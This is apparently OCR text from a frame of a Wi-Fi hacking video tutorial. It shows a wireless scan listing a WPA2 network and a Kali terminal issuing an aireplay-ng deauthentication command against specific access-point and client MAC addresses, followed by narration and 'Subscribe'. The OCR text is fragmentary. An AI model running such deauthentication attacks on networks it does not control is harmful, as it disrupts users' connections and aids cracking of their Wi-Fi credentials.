 Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
1166 90 0 5 54e WPA2 CCMP PSK Majo
PWR Rate Lost
14:D5:13 -50 0e- 0e 0
0F:66:A8 -59 0e-24 11
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -0 10 -a E4:6F:13:31:65:1C -c 0C:8C:24:0F:66:A8 wla
Then we specify our interface.
Subscribe